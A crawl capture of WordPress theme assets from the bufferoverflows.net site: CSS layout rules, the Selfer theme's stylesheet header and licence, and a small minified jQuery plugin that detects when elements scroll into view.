    bottom: -13px;
    width: 54px;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 0.85;
}
.selfer-footer-wrapper .copyright-text {
    font-size: 0.875rem;
}
@media only screen and (max-width: 600px) {
    .ts-animate-hero-items > .container {
        padding: 0 20px;
    }
    .ts-animate-hero-items .ts-btn-effect {
        padding-left: 20px;
        padding-bottom: 30px;
    }
    .ts-page-wrapper > .navbar.navbar-expand-lg {
        padding-left: 20px;
        padding-right: 20px;
    }
    .ts-promo-number {
        margin-top: 2rem;
        margin-bottom: 2rem;
    }
    .elementor-widget-selfer-contact-info .ts-xs-text-center {
        text-align: left !important;
    }
    .selfer-footer-wrapper .copyright-text {
        text-align: center;
        display: block;
        padding: 20px 10px;
    }
    .selfer-footer-wrapper .ts-footer-scroll {
        right: 20px;
        top: 0;
    }
    body > .mobile {
        top: 0 !important;
        position: fixed !important;
    }
}
.about-me-description {
    font-size: 1rem;
}

.additional-info-block {
    background: rgba(29,33,36,0.3);
    padding: 30px;
    margin-bottom: 30px;
    font-size: 1rem;
}

.title-divider {
    position: relative;
    display: inline-block;
    text-align: center;
    margin-bottom: 30px;
}
.text-right .title-divider {
    margin-right: 50px;
}
.text-left .title-divider {
    margin-left: 50px;
}

.title-divider span:nth-child(1) {
    position: absolute;
    width: 2px;
    height: 25px;
    border-right: 2px dotted;
    transform: rotate(45deg);
}
.title-divider span:nth-child(2) {
    position: absolute;
    width: 2px;
    height: 25px;
    border-right: 2px dotted;
    transform: rotate(-45deg);
}

.title-divider:before {
    content: "";
    width: 25px;
    height: 1px;
    position: absolute;
    left: -50px;
    top: 12px;
    opacity: 0.75;
}
.title-divider:after {
    content: "";
    width: 25px;
    height: 1px;
    position: absolute;
    right: -50px;
    top: 12px;
    opacity: 0.75;
}

.social-title {
    font-weight: 600;
    letter-spacing: 0.015em;
}

.ts-promo-numbers > .counter-loop > .col-md-3:last-of-type > .ts-promo-number:after {
    display: none;
}

#post-modal-container .ts-circle__md i {
    color: #fff;
    font-size: 45px;
    line-height: 2.2;
}

.ts-gallery__item.video-popup {
    position: relative;
}
.ts-gallery__item.video-popup:before {
    content: "\f04b";
    font-family: FontAwesome;
    position: absolute;
    top: 30%;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 5;
    text-align: center;
    opacity: 0;
    font-size: 30px;
}
.ts-gallery__item.video-popup:hover:before {
    opacity: 1;
}
.ts-animate-hero-items .content-right .col-md-8 {
    text-align: right;
    margin-left: auto;
}
.ts-animate-hero-items .content-right .col-md-8 .mr-3 {
    margin-left: 1rem!important;
    margin-right: auto!important;
}
.ts-animate-hero-items .container.content-right > .ts-btn-effect {
    left: auto;
    right: 45px;
}
.ts-animate-hero-items .content-center .col-md-8 {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}
.ts-animate-hero-items .container.content-center {
    text-align: center;
}
.ts-animate-hero-items .container.content-center .mr-3{
    margin-left: 1rem!important;
    margin-right: 1rem!important;
}
.ts-animate-hero-items .container.content-center > .ts-btn-effect {
    left: 0;
    right: 0;
    margin-left: auto !important;
    display: table;
    margin-right: auto !important;
    align-items: center;
    width: 3.9rem;
}

--- FILE ---
content_type: text/css
request_url: https://bufferoverflows.net/wp-content/themes/selfer/style.css
body_size: 306
content:
/*
Theme Name: Selfer
Theme URI: http://demo.softhopper.net/selfer-demo/
Author: SoftHopper
Author URI: http://softhopper.net
Description: Selfer is a simple and easy to use, modern and creative, user friendly and elegant, WordPress theme for blog sites, Personal Portfolio, Creative Agency. It is responsive, cross browser compatible, SEO friendly theme with lots of highly created features. Theme comes with beautiful slider section, featured post column, footer options, sidebar options, site design options and many more. It is very light weighted theme based on customizer. Added custom widgets for author information and advertisement will make your site awesome. Try Selfer today and WooCommerce away. Our dedicated support team will guide you in every steps while using theme. 
Version: 2.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: selfer
Tags: three-columns, right-sidebar, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images,  post-formats, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/javascript
request_url: https://bufferoverflows.net/wp-content/themes/selfer/assets/js/isInViewport.jquery.js
body_size: 110
content:
!function($){'use strict'
var Class=function(el,cb){this.$el=$(el);this.cb=cb;this.watch();return this;};Class.prototype={isIn:function isIn(){var _self=this;var $win=$(window);var elementTop=_self.$el.offset().top;var elementBottom=elementTop+_self.$el.outerHeight();var viewportTop=$win.scrollTop();var viewportBottom=viewportTop+$win.height();return elementBottom>viewportTop&&elementTop<viewportBottom;},watch:function(){var _self=this;var _isIn=false;$(window).on('resize scroll',function(){if(_self.isIn()&&_isIn===false){_self.cb.call(_self.$el,'entered');_isIn=true;}if(_isIn===true&&!_self.isIn()){_self.cb.call(_self.$el,'leaved');_isIn=false;}})}};$.fn.isInViewport=function(cb){return this.each(function(){var $element=$(this);var data=$element.data('isInViewport');if(!data){$element.data('isInViewport',(new Class(this,cb)));}})}}(window.jQuery);